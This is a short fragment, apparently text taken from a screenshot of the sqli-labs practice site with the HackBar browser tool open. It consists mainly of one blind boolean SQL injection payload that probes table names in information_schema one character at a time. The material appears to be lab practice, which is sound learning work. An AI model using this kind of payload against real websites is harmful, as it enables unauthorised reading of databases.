 Welcome Dhakkan
You are in...........
性能 内存 网络 存储 HackBar
3/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101 %23